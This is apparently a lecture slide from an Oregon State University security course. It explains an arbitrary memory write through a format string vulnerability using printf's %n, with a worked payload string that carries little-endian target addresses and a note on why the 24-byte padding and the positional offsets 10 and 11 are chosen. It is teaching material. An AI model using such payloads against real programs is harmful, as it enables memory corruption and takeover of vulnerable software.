 Arbitrary Write via FSV (%n)
Yeong Jin Jang
• “%22136x%7$n%48060x%8$nAA”
• Why AA? To make the entire thing 24 bytes (multiples of 8)
• And then, we will attach 0x60108c
• “%22136x%10$n%48060x%11$n\x8c\x10\x60\x00\x00\x00\x00\x00\x8e\x10\x60\x00\x00\x00\x00\x00”
• Why does this work?
• printf will process all colored parts and \x8c\x10\x60
• it will stop printing once it sees \x00
• But %10$n and %11$n works…
• Why 10 and 11? We printed 24 (24/8 == 3) bytes (+3)
Oregon State
University
1868